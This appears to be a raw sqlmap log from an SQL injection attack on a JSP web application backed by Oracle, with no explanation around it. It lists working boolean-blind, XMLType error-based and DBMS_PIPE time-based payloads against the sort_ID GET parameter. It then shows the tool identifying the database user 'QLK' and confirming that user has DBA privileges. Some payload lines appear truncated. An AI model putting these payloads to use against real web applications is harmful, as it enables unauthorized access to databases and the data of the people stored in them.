 ---
Place: GET
Parameter: sort_ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sort_ID=30' AND 5833=5833 AND 'hriD'='hriD&serviceType=2

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: sort_ID=30' AND 6307=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(115)||CHR(105)||CHR(105)||
 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(100)||CHR(99)||CHR(115)||CHR(58)||CHR(62))) FROM DUAL) AND 'lAfG'=

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: sort_ID=30' AND 2397=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(67)||CHR(122)||CHR(120),5) AND
---
[09:51:49] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:51:49] [INFO] fetching current user
[09:51:49] [INFO] resumed: QLK
current user:    'QLK'
[09:51:49] [INFO] fetching current database
[09:51:49] [INFO] resumed: QLK
current schema (equivalent to database on Oracle):    'QLK'
[09:51:49] [INFO] testing if current user is DBA
current user is DBA:    True